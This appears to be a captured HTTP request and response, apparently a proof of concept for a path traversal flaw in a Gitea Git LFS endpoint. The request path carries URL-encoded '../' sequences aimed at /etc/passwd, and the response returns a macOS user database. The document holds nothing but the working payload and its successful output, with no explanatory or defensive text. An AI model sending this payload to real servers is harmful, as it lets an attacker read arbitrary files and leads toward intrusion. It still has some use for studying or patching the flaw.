 Request
Raw Headers Hex
GET
/zh1x1an/test.git/info/lfs/objects/......%2f..%2f..%2f..%2f..%2f..%
2f..%2f..%2fetc%2fpasswd/sth HTTP/1.1
Host: www.example.com:3000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.53
Safari/537.36
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Disposition: attachment; filename="²Ø"
Content-Length: 1000000
Content-Type: application/octet-stream
Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
Set-Cookie: i_like_gitea=ffb6e4aedea33e62; Path=/; HttpOnly
Set-Cookie:
_csrf=w-51OEkfRWpPdnY5v6Li9w35YAw6MTU3OTQxODc5MDk3NjA0MzAwMA%3D%3D
; Path=/; Expires=Mon, 20 Jan 2020 07:26:30 GMT; HttpOnly
X-Frame-Options: SAMEORIGIN
Date: Sun, 19 Jan 2020 07:26:32 GMT
Connection: close
##
# User Database
#
# Note that this file is consulted directly only when the system
is running
# in single-user mode.  At other times this information is
provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information
about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico